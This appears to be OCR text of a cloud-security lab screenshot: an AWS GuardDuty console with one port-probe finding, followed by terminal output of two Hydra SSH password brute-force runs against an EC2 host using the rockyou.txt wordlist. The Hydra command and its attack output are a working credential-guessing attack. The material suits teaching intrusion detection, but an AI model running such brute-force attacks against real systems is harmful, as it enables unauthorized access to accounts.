 aws
Services
Search for services, features, marketplace products, and docs [Alt+S]
voclabs/user1364560=5395662794 @ 6117-1154-1035
N. Virginia
Support
GuardDuty
Findings
Usage
Settings
Lists
S3 Protection
Accounts
What's New
Partners
GuardDuty Findings
Showing 1 of 1 1 0 0
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Current Add filter criteria
Finding type Resource Last seen Count
Recon:EC2/PortProbeUnprotectedPort Instance: i-04aad2eb6def673a9 9 hours ago 1
ubuntu@ip-10-192-11-162:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-184-72-255-69.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-30 12:54:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-184-72-255-69.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 active
[STATUS] 247.67 tries/min, 743 tries in 00:03h, 14343664 to do in 965:16h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 14342704 to do in 982:35h, 16 active
[STATUS] 241.40 tries/min, 3621 tries in 00:15h, 14340786 to do in 990:07h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
^C
ubuntu@ip-10-192-11-162:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-184-72-255-69.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-30 13:22:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-184-72-255-69.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 243.14 tries/min, 1702 tries in 00:07h, 14342704 to do in 983:09h, 16 active
[STATUS] 242.20 tries/min, 3633 tries in 00:15h, 14340773 to do in 986:51h, 16 active
[STATUS] 240.94 tries/min, 7469 tries in 00:31h, 14336937 to do in 991:46h, 16 active
[STATUS] 240.77 tries/min, 11316 tries in 00:47h, 14333090 to do in 992:12h, 16 active
[STATUS] 240.73 tries/min, 15166 tries in 01:03h, 14329240 to do in 992:05h, 16 active
[STATUS] 240.57 tries/min, 19005 tries in 01:19h, 14325401 to do in 992:28h, 16 active
Feedback
English (US)